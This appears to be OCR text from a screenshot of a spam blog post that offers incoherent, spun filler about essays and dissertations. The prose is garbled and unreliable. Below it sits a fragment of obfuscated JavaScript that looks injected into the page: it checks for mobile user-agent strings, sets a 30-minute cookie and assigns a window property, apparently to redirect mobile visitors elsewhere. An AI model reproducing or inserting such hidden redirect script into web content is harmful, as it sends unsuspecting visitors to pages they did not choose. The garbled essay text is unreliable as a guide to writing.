
its purpose could be. An overview can be quite a brief paraphrase of
of the
ninja essay
key ideas inside an essay. The dissertation reveals
an excellent order of terminology. The composition requires a place
around the matter and may give a extensive framework for debate.
The dissertation requires a situation about the matter but doesn’t
supply a framework for dialogue. The design of the refractive
dissertation is incredibly much like the design of the vast majority of
educational writing. ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Posted in
uncategorized
Post navigation